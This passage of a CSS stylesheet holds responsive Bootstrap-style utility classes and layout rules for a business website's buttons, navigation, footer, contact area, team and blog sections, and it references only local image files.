		margin-top: 1.5rem !important
	}

	.mr-md-4,
	.mx-md-4 {
		margin-right: 1.5rem !important
	}

	.mb-md-4,
	.my-md-4 {
		margin-bottom: 1.5rem !important
	}

	.ml-md-4,
	.mx-md-4 {
		margin-left: 1.5rem !important
	}

	.m-md-5 {
		margin: 3rem !important
	}

	.mt-md-5,
	.my-md-5 {
		margin-top: 3rem !important
	}

	.mr-md-5,
	.mx-md-5 {
		margin-right: 3rem !important
	}

	.mb-md-5,
	.my-md-5 {
		margin-bottom: 3rem !important
	}

	.ml-md-5,
	.mx-md-5 {
		margin-left: 3rem !important
	}

	.p-md-0 {
		padding: 0 !important
	}

	.pt-md-0,
	.py-md-0 {
		padding-top: 0 !important
	}

	.pr-md-0,
	.px-md-0 {
		padding-right: 0 !important
	}

	.pb-md-0,
	.py-md-0 {
		padding-bottom: 0 !important
	}

	.pl-md-0,
	.px-md-0 {
		padding-left: 0 !important
	}

	.p-md-1 {
		padding: .25rem !important
	}

	.pt-md-1,
	.py-md-1 {
		padding-top: .25rem !important
	}

	.pr-md-1,
	.px-md-1 {
		padding-right: .25rem !important
	}

	.pb-md-1,
	.py-md-1 {
		padding-bottom: .25rem !important
	}

	.pl-md-1,
	.px-md-1 {
		padding-left: .25rem !important
	}

	.p-md-2 {
		padding: .5rem !important
	}

	.pt-md-2,
	.py-md-2 {
		padding-top: .5rem !important
	}

	.pr-md-2,
	.px-md-2 {
		padding-right: .5rem !important
	}

	.pb-md-2,
	.py-md-2 {
		padding-bottom: .5rem !important
	}

	.pl-md-2,
	.px-md-2 {
		padding-left: .5rem !important
	}

	.p-md-3 {
		padding: 1rem !important
	}

	.pt-md-3,
	.py-md-3 {
		padding-top: 1rem !important
	}

	.pr-md-3,
	.px-md-3 {
		padding-right: 1rem !important
	}

	.pb-md-3,
	.py-md-3 {
		padding-bottom: 1rem !important
	}

	.pl-md-3,
	.px-md-3 {
		padding-left: 1rem !important
	}

	.p-md-4 {
		padding: 1.5rem !important
	}

	.pt-md-4,
	.py-md-4 {
		padding-top: 1.5rem !important
	}

	.pr-md-4,
	.px-md-4 {
		padding-right: 1.5rem !important
	}

	.pb-md-4,
	.py-md-4 {
		padding-bottom: 1.5rem !important
	}

	.pl-md-4,
	.px-md-4 {
		padding-left: 1.5rem !important
	}

	.p-md-5 {
		padding: 3rem !important
	}

	.pt-md-5,
	.py-md-5 {
		padding-top: 3rem !important
	}

	.pr-md-5,
	.px-md-5 {
		padding-right: 3rem !important
	}

	.pb-md-5,
	.py-md-5 {
		padding-bottom: 3rem !important
	}

	.pl-md-5,
	.px-md-5 {
		padding-left: 3rem !important
	}

	.m-md-auto {
		margin: auto !important
	}

	.mt-md-auto,
	.my-md-auto {
		margin-top: auto !important
	}

	.mr-md-auto,
	.mx-md-auto {
		margin-right: auto !important
	}

	.mb-md-auto,
	.my-md-auto {
		margin-bottom: auto !important
	}

	.ml-md-auto,
	.mx-md-auto {
		margin-left: auto !important
	}

	.text-md-left {
		text-align: left !important
	}

	.text-md-right {
		text-align: right !important
	}

	.text-md-center {
		text-align: center !important
	}

	.container {
		max-width: 720px
	}

	.col-md {
		-webkit-flex-basis: 0;
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.col-md-auto {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none
	}

	.col-md-1,
	.col-md-2 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 8.33333%;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%
	}

	.col-md-2 {
		-webkit-flex: 0 0 16.66667%;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}

	.col-md-3,
	.col-md-4 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 25%;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-md-4 {
		-webkit-flex: 0 0 33.33333%;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}

	.col-md-5,
	.col-md-6 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 41.66667%;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%
	}

	.col-md-6 {
		-webkit-flex: 0 0 50%;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-md-7,
	.col-md-8 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 58.33333%;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%
	}

	.col-md-8 {
		-webkit-flex: 0 0 66.66667%;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%
	}

	.col-md-10,
	.col-md-9 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 75%;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-md-10 {
		-webkit-flex: 0 0 83.33333%;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%
	}

	.col-md-11,
	.col-md-12 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 91.66667%;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%
	}

	.col-md-12 {
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-md-first {
		-webkit-box-ordinal-group: 0;
		-webkit-order: -1;
		-ms-flex-order: -1;
		order: -1
	}

	.order-md-last {
		-webkit-box-ordinal-group: 14;
		-webkit-order: 13;
		-ms-flex-order: 13;
		order: 13
	}

	.order-md-0 {
		-webkit-box-ordinal-group: 1;
		-webkit-order: 0;
		-ms-flex-order: 0;
		order: 0
	}

	.order-md-1 {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.order-md-2 {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.order-md-3 {
		-webkit-box-ordinal-group: 4;
		-webkit-order: 3;
		-ms-flex-order: 3;
		order: 3
	}

	.order-md-4 {
		-webkit-box-ordinal-group: 5;
		-webkit-order: 4;
		-ms-flex-order: 4;
		order: 4
	}

	.order-md-5 {
		-webkit-box-ordinal-group: 6;
		-webkit-order: 5;
		-ms-flex-order: 5;
		order: 5
	}

	.order-md-6 {
		-webkit-box-ordinal-group: 7;
		-webkit-order: 6;
		-ms-flex-order: 6;
		order: 6
	}

	.order-md-7 {
		-webkit-box-ordinal-group: 8;
		-webkit-order: 7;
		-ms-flex-order: 7;
		order: 7
	}

	.order-md-8 {
		-webkit-box-ordinal-group: 9;
		-webkit-order: 8;
		-ms-flex-order: 8;
		order: 8
	}

	.order-md-9 {
		-webkit-box-ordinal-group: 10;
		-webkit-order: 9;
		-ms-flex-order: 9;
		order: 9
	}

	.order-md-10 {
		-webkit-box-ordinal-group: 11;
		-webkit-order: 10;
		-ms-flex-order: 10;
		order: 10
	}

	.order-md-11 {
		-webkit-box-ordinal-group: 12;
		-webkit-order: 11;
		-ms-flex-order: 11;
		order: 11
	}

	.order-md-12 {
		-webkit-box-ordinal-group: 13;
		-webkit-order: 12;
		-ms-flex-order: 12;
		order: 12
	}

	.offset-md-0 {
		margin-left: 0
	}

	.offset-md-1 {
		margin-left: 8.33333%
	}

	.offset-md-2 {
		margin-left: 16.66667%
	}

	.offset-md-3 {
		margin-left: 25%
	}

	.offset-md-4 {
		margin-left: 33.33333%
	}

	.offset-md-5 {
		margin-left: 41.66667%
	}

	.offset-md-6 {
		margin-left: 50%
	}

	.offset-md-7 {
		margin-left: 58.33333%
	}

	.offset-md-8 {
		margin-left: 66.66667%
	}

	.offset-md-9 {
		margin-left: 75%
	}

	.offset-md-10 {
		margin-left: 83.33333%
	}

	.offset-md-11 {
		margin-left: 91.66667%
	}

	.d-md-none {
		display: none !important
	}

	.d-md-inline {
		display: inline !important
	}

	.d-md-inline-block {
		display: inline-block !important
	}

	.d-md-block {
		display: block !important
	}

	.d-md-table {
		display: table !important
	}

	.d-md-table-row {
		display: table-row !important
	}

	.d-md-table-cell {
		display: table-cell !important
	}

	.d-md-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-md-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}

	.flex-md-column,
	.flex-md-row {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: normal !important;
		-webkit-flex-direction: row !important;
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-md-column {
		-webkit-box-orient: vertical !important;
		-webkit-flex-direction: column !important;
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-md-column-reverse,
	.flex-md-row-reverse {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: reverse !important;
		-webkit-flex-direction: row-reverse !important;
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-md-column-reverse {
		-webkit-box-orient: vertical !important;
		-webkit-flex-direction: column-reverse !important;
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-md-wrap {
		-webkit-flex-wrap: wrap !important;
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-md-nowrap {
		-webkit-flex-wrap: nowrap !important;
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-md-wrap-reverse {
		-webkit-flex-wrap: wrap-reverse !important;
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.justify-content-md-start {
		-webkit-box-pack: start !important;
		-webkit-justify-content: flex-start !important;
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-md-end {
		-webkit-box-pack: end !important;
		-webkit-justify-content: flex-end !important;
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-md-center {
		-webkit-box-pack: center !important;
		-webkit-justify-content: center !important;
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-md-between {
		-webkit-box-pack: justify !important;
		-webkit-justify-content: space-between !important;
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-md-around {
		-webkit-justify-content: space-around !important;
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-md-start {
		-webkit-box-align: start !important;
		-webkit-align-items: flex-start !important;
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-md-end {
		-webkit-box-align: end !important;
		-webkit-align-items: flex-end !important;
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-md-center {
		-webkit-box-align: center !important;
		-webkit-align-items: center !important;
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-md-baseline {
		-webkit-box-align: baseline !important;
		-webkit-align-items: baseline !important;
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-md-stretch {
		-webkit-box-align: stretch !important;
		-webkit-align-items: stretch !important;
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-md-start {
		-webkit-align-content: flex-start !important;
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-md-end {
		-webkit-align-content: flex-end !important;
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-md-center {
		-webkit-align-content: center !important;
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-md-between {
		-webkit-align-content: space-between !important;
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-md-around {
		-webkit-align-content: space-around !important;
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-md-stretch {
		-webkit-align-content: stretch !important;
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-md-auto {
		-webkit-align-self: auto !important;
		-ms-flex-item-align: auto !important;
		-ms-grid-row-align: auto !important;
		align-self: auto !important
	}

	.align-self-md-start {
		-webkit-align-self: flex-start !important;
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-md-end {
		-webkit-align-self: flex-end !important;
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-md-center {
		-webkit-align-self: center !important;
		-ms-flex-item-align: center !important;
		-ms-grid-row-align: center !important;
		align-self: center !important
	}

	.align-self-md-baseline {
		-webkit-align-self: baseline !important;
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-md-stretch {
		-webkit-align-self: stretch !important;
		-ms-flex-item-align: stretch !important;
		-ms-grid-row-align: stretch !important;
		align-self: stretch !important
	}
}

@media only screen and (min-width:768px) {
	.sp-original {
		display: none !important
	}

	.pc-original {
		display: block !important
	}

	.pc-float-l {
		float: left
	}

	.pc-float-r {
		float: right
	}

	.d_none,
	.sp-original-br {
		display: none
	}

	.btns {
		max-width: 350px
	}

	.btns:hover {
		max-width: 354px
	}

	.btns:hover a {
		padding: 15px 30px
	}

	.btns:hover,
	.btns:hover:after,
	.btns:hover:before,
	.teams_contants li .circle .web_url:hover:after,
	.teams_contants li .circle .web_url:hover:before {
		-webkit-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out
	}

	.btns:hover:before,
	.teams_contants li .circle .web_url:hover:before {
		bottom: -1px;
		left: 0
	}

	.btns:hover:after,
	.teams_contants li .circle .web_url:hover:after {
		top: 0;
		right: -1px
	}

	.btns a,
	.deduction dd {
		font-size: 16px;
		font-size: 1rem
	}

	.btns.black {
		background: url(./images/arrow_bk.svg) 90% 45%/36px 8px no-repeat #fff
	}

	.btns.black:hover {
		background: url(./images/arrow_bk.svg) 120% 45%/36px 8px no-repeat #464646
	}

	.access_contents button:hover a,
	.btns.black:hover a,
	.btns.blue:hover a,
	.btns.list:hover a,
	.btns.pink:hover a {
		color: #fff
	}

	.btns.list {
		background: url(./images/arrow_bu.svg) 88% 45%/36px 8px no-repeat #fff
	}

	.btns.list:hover {
		background: url(./images/arrow_bu.svg) 120% 45%/36px 8px no-repeat #a68c53
	}

	.access_contents button,
	.btns.blue,
	.btns.pink {
		background: url(./images/arrow_bk.svg) 90% 45%/36px 8px no-repeat #fff
	}

	.access_contents button:hover,
	.btns.blue:hover,
	.btns.pink:hover {
		background: url(./images/arrow_bk.svg) 120% 45%/36px 8px no-repeat #464646
	}

	h2 {
		font-size: 26px;
		font-size: 1.625rem
	}

	.pc-nav ul,
	footer .row {
		-webkit-box-pack: justify;
		-webkit-justify-content: space-between;
		-ms-flex-pack: justify;
		justify-content: space-between
	}

	.pc-nav ul {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex
	}

	.pc-nav li {
		width: 10.5%;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 10.5%;
		-ms-flex: 0 0 10.5%;
		flex: 0 0 10.5%
	}

	.pc-nav li a {
		font-size: 12px;
		font-size: .75rem
	}

	.pc-nav li .ddl li {
		width: 100%;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%
	}

	main.fixed {
		position: relative
	}

	.foot_nav_area {
		padding: 40px 0
	}

	.footer_menu li {
		width: 16%;
		line-height: 1
	}

	footer {
		padding: 20px 0 40px
	}

	footer .row {
		padding: 0
	}

	footer .footer_logo {
		max-width: 235px
	}

	.low_title {
		padding-top: 25%;
		padding-bottom: 7%
	}

	.low_title h2 {
		letter-spacing: .3rem;
		font-size: 32px;
		font-size: 2rem
	}

	.low_title h2 span {
		margin-top: 15px
	}

	.foot_contact {
		padding: 40px 0
	}

	.foot_contact .top_contact_in {
		padding: 60px 0
	}

	.foot_contact .top_contact_in .open {
		margin: 40px 0 -10px
	}

	.foot_contact .top_contact_in .tel {
		font-size: 46px;
		font-size: 2.875rem
	}

	.foot_contact .top_contact_in .tel img,
	.top_contact .tel img {
		width: 40px;
		height: 43px;
		margin: 0 25px 0 0
	}

	.foot_contact .top_contact_in .tel a,
	.top_contact .tel a {
		letter-spacing: .2rem
	}

	.foot_contact .top_contact_in .btns {
		background: url(./images/arrow_bk.svg) 96% 45%/36px 8px no-repeat
	}

	.foot_contact .top_contact_in .btns:hover {
		background: url(./images/arrow_bk.svg) 120% 45%/36px 8px no-repeat #555;
		max-width: 388px
	}

	.foot_contact .top_contact_in .btns:hover a {
		color: #fff;
		padding: 15px 20px
	}

	.foot_contact .top_contact_in .btns a,
	.top_contact .btns a {
		text-align: left;
		padding: 15px 20px
	}

	.foot_contact .top_contact_in .btns a img,
	.top_contact .btns a img {
		margin: 0 18px 0 0
	}

	.circle:before {
		width: 90px;
		height: 90px;
		top: -30px;
		left: -35px
	}

	.commons h2,
	.dashed_ttl span {
		font-size: 28px
	}

	.wp-pagenavi {
		text-align: center
	}

	.wp-pagenavi a,
	.wp-pagenavi span {
		padding: 7px 10px;
		margin: 0 5px;
		display: inline
	}

	.common_1 {
		margin: 120px auto 90px;
		padding: 0
	}

	.commons {
		margin: 0 auto 90px;
		padding-top: 80px
	}

	.commons h2 {
		padding: 0;
		margin-bottom: 60px
	}

	.commons .promise {
		margin-bottom: 50px
	}

	.commons.facility .container h3 {
		margin: 0 0 10px
	}

	.commons.facility .container h3+p {
		font-size: 18px;
		font-size: 1.125rem;
		margin: 0 0 110px
	}

	.commons.price {
		margin: 80px auto 70px
	}

	.commons.about {
		padding: 80px 0 100px
	}

	.commons.about .counts {
		margin: 40px 0
	}

	.commons.about .counts:before {
		left: -15px
	}

	.commons.about h3 {
		width: auto;
		margin: 0;
		display: inline-block;
		font-size: 20px;
		font-size: 1.25rem
	}

	.commons.about h3 br {
		display: block
	}

	.commons.about .img,
	.commons.steps h2 {
		margin-bottom: 30px
	}

	.commons.about .txt p {
		margin-left: 25px
	}

	.commons.about .container {
		padding-bottom: 0
	}

	.commons.history .txt span {
		margin-right: 15px
	}

	.commons.history .txt {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.commons.history .img {
		margin-bottom: 0;
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.commons.flow .subs {
		font-size: 20px;
		font-size: 1.25rem;
		margin-top: 60px
	}

	.commons.steps .container {
		margin-bottom: 90px
	}

	.commons.steps h2 {
		font-size: 26px;
		font-size: 1.625rem
	}

	.commons.steps .subs,
	.commons.steps h3,
	.deduction dt,
	.types_area dd {
		font-size: 20px;
		font-size: 1.25rem
	}

	.commons.steps .txt+.al-right {
		text-align: right
	}

	.commons.steps .subs {
		display: inline-block;
		text-align: right;
		margin: 0 0 0 auto
	}

	.commons.steps .subs span {
		margin-right: 2rem;
		display: inline-block
	}

	.commons.steps .subs:last-child {
		margin-top: 0;
		padding-bottom: 0
	}

	.commons.prom3 {
		margin: 0 0 70px;
		padding-top: 0
	}

	.commons.prom3 h2 {
		font-size: 23px;
		font-size: 1.4375rem;
		margin-bottom: 30px
	}

	.commons.dot h2 span {
		line-height: auto
	}

	.commons.sanit+.commons.sanit {
		margin-top: 110px;
		padding: 0
	}

	.commons.low_contact .txt {
		font-size: 46px;
		font-size: 2.875rem
	}

	.common_consal .circle:before {
		left: -35px
	}

	.common_consal p {
		margin-top: 55px
	}

	.common_consal .txt {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.common_consal .img {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.section_table h3 {
		padding: 0
	}

	.section_table table td {
		padding: 25px 40px
	}

	.section_table.facility h3 {
		margin-bottom: 60px;
		padding: 0
	}

	.section_table h3,
	.section_table.facility table {
		margin-bottom: 40px
	}

	.section_table.facility table tr td:first-child {
		width: 30% !important
	}

	.section_table.facility table td {
		display: table-cell;
		padding: 25px 30px
	}

	.section_table.price h3 {
		font-size: 20px;
		font-size: 1.25rem;
		margin: 50px 0 80px
	}

	.section_table.price table {
		margin-top: 70px
	}

	.section_table.price table tr td:first-child {
		border-bottom: none;
		border-right: 1px solid #555;
		width: 60% !important
	}

	.section_table.price table tr:nth-child(even) td:last-child {
		width: 100% !important
	}

	.section_table.price table td {
		display: table-cell
	}

	.uncers {
		margin: 0 auto 140px
	}

	.uncers li {
		width: 45%
	}

	.top_news {
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}

	.top_news h2 {
		margin: 0;
		font-size: 16px;
		font-size: 1rem;
		border-bottom: none;
		max-width: 150px;
		width: 100%;
		border-right: 1px solid #464646;
		padding: 35px 60px 35px 0
	}

	.top_news ul {
		width: calc(100% - 150px)
	}

	.top_news li {
		margin: 0 0 0 30px
	}

	.top_news li:nth-child(2) {
		margin: 0 0 0 30px
	}

	.top_news .to_archive {
		font-size: 16px;
		font-size: 1rem;
		margin: 0 50px 0 auto
	}

	.top_reason {
		padding: 110px 0 90px
	}

	.top_reason .texts {
		margin-bottom: 60px
	}

	.top_flow {
		padding: 100px 0
	}

	.flows {
		display: inline-block;
		background-color: rgba(255, 255, 255, .6);
		border-radius: 5px;
		margin: 0 auto;
		padding: 20px 25px 30px;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 24%;
		-ms-flex: 0 0 24%;
		flex: 0 0 24%;
		width: 24%
	}

	.flows h3 {
		padding: 0
	}

	.team .btns {
		margin: 5px 0 30px
	}

	.omotenashi .cont_area,
	.team .cont_area {
		margin-right: auto;
		margin-left: 110px;
		padding: 60px 15px 60px 10.8%;
		max-width: 590px
	}

	.column_2_wrap section:nth-child(odd) .img {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.column_2_wrap section:nth-child(even) .img,
	.column_2_wrap section:nth-child(odd) .txt {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.column_2:nth-child(odd) .img,
	.column_2_wrap section:nth-child(even) .txt {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.column_2 {
		margin-bottom: 0
	}

	.column_2 .img {
		height: auto
	}

	.column_2.about:nth-child(odd) .img,
	.column_2:nth-child(even) .img,
	.column_2:nth-child(odd) .txt {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.column_2.about:nth-child(even) .img,
	.column_2.about:nth-child(odd) .txt,
	.column_2:nth-child(even) .txt {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.column_2.about .img {
		margin: 0
	}

	.column_2.about .inner {
		margin-bottom: 0
	}

	.column_2.about .btns {
		margin: 50px auto 0
	}

	.column_2.about:nth-child(even) .txt {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.column_2.fixed {
		padding-bottom: 80px
	}

	.column_2.fixed h3 {
		margin: 0 0 75px
	}

	.column_2.fixed .before {
		margin-bottom: 0;
		padding-right: 45px
	}

	.column_2 .cont_area {
		padding: 60px 15px
	}

	.column_2 .circle:before {
		width: 90px;
		height: 90px;
		left: -35px;
		top: -33px
	}

	.column_2 .text {
		max-width: 355px
	}

	.column_3.archives li {
		margin-bottom: 80px
	}

	.column_3.archives li:hover {
		background-color: rgba(197, 215, 218, .5)
	}

	.column_3.archives li .date_cat {
		margin: 10px 0 25px
	}

	.column_3.archives li .li_ttl {
		margin: 0 0 25px
	}

	.cal_area .month,
	.column_3.bg_blue li {
		margin-bottom: 0
	}

	.column_3 .custumers li {
		margin-bottom: 70px
	}

	.column_3 .custumers li:hover {
		background-color: transparent
	}

	.map_area .card_detail:nth-child(odd) {
		margin-left: auto;
		margin-bottom: 0
	}

	.map_area .card_detail:nth-child(even) {
		margin-left: 30px;
		margin-right: auto
	}

	.top_contact {
		padding: 60px 0
	}

	.top_contact .open {
		margin: 40px 0 -10px
	}

	.top_contact .tel {
		font-size: 46px;
		font-size: 2.875rem
	}

	.top_contact .btns {
		background: url(./images/arrow_bu.svg) 96% 45%/36px 8px no-repeat
	}

	.top_contact .btns:hover {
		background: url(./images/arrow_bu.svg) 120% 45%/36px 8px no-repeat #555;
		max-width: 388px
	}

	.top_contact .btns:hover a {
		color: #fff;
		padding: 15px 20px
	}

	.blog_area {
		padding: 80px 15px 60px
	}

	.blog_area .top_bloglist_wapper {
		padding: 60px 95px
	}

	.blog_area .top_bloglist li .date {
		padding: 2px 15px;
		margin: 0 30px 0 0;
		display: inline-block;
		max-width: 120px
	}

	.contents_title {
		margin-top: 120px
	}

	.searches {
		margin: 80px auto 0;
		padding: 0;
		border-left: 1px solid #000;
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex
	}

	.searches .harf {
		padding: 20px 50px;
		width: 50%;
		border-bottom: none
	}

	.searches,
	.searches .harf.right {
		border-right: 1px solid #000
	}

	.singlebox {
		margin: 30px auto 60px;
		padding: 0
	}

	.singlebox .single_pager {
		margin: 40px 0 50px
	}

	.singlebox .single_pager .next,
	.singlebox .single_pager .prev {
		padding: 20px 0
	}

	.single_header {
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		margin: 120px 0 0
	}

	.single_header .single_thumbs {
		width: 100%;
		max-width: 263px;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 263px;
		-ms-flex: 0 0 263px;
		flex: 0 0 263px
	}

	.single_header .titles {
		margin-left: 30px;
		width: calc(100% - 263px)
	}

	.single_header .titles .snsicons {
		text-align: right
	}

	.single_header .titles .date_cat {
		margin: 30px 0 15px
	}

	.privacy_list li,
	.sitemap_list li {
		padding: 30px 20px
	}

	.sitemap_list .first {
		padding: 30px 20px 15px
	}

	.sitemap_list .child {
		max-width: 443px
	}

	.teams_contants {
		padding-bottom: 60px
	}

	.sitemap_list .child,
	.teams_contants li .inner {
		width: 50%;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 50%;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%
	}

	.teams_contants li .inner.txt {
		margin-top: 0;
		padding-left: 55px
	}

	.teams_contants li .position {
		font-size: 18px;
		font-size: 1.125rem;
		margin: 30px 0 0;
		line-height: 31px
	}

	.teams_contants li .history {
		margin: 40px 0 0
	}

	.teams_contants li .circle:before {
		position: absolute;
		z-index: -1;
		content: "";
		display: block;
		border-radius: 50px;
		width: 90px;
		height: 90px;
		top: -25px;
		left: -35px
	}

	.teams_contants li .circle .web_url {
		margin-left: 40px;
		width: 108px;
		max-width: 350px
	}

	.teams_contants li .circle .web_url:nth-child(even) {
		margin-left: 20px
	}

	.teams_contants li .circle .web_url:hover {
		-webkit-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out;
		max-width: 354px
	}

	.teams_contants li .type {
		font-size: 15px;
		font-size: .9375rem
	}

	.teams_contants li .name {
		margin-bottom: 0;
		width: auto;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		display: inline-block
	}

	.teams_contants li:nth-child(odd) .img {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.teams_contants li:nth-child(even) .img,
	.teams_contants li:nth-child(odd) .txt {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.teams_contants li:nth-child(even) .txt,
	.teams_contants.staff li:nth-child(odd) .img {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.teams_contants.staff li .position {
		margin: 35px 0 0
	}

	.teams_contants.staff li:nth-child(even) .img,
	.teams_contants.staff li:nth-child(odd) .txt {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.teams_contants.staff li:nth-child(even) .txt {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.teams_contants.about li {
		padding: 120px 0 0
	}

	.teams_contants.about .name,
	.teams_contants.about .type {
		font-size: 44px;
		font-size: 2.75rem
	}

	.teams_contants.about .position {
		line-height: 36px;
		font-size: 22px;
		font-size: 1.375rem
	}

	.teams_contants.about .txt_area {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.teams_contants.about .img_area {
		margin-bottom: 0;
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.team_uncer .team_parent {
		padding: 0
	}

	.team_uncer .team_uncer_list {
		display: inline-block;
		margin: 30px 15px 0;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 45%;
		-ms-flex: 0 0 45%;
		flex: 0 0 45%;
		width: 45%
	}

	.team_uncer .team_uncer_list:first-child,
	.team_uncer .team_uncer_list:nth-child(2) {
		margin: 5px 15px 0
	}

	.credo {
		background: url(./images/credo_top.svg) center top no-repeat, url(./images/credo_bottom.svg) center bottom no-repeat;
		padding-top: 70px;
		padding-bottom: 70px;
		margin-bottom: 120px
	}

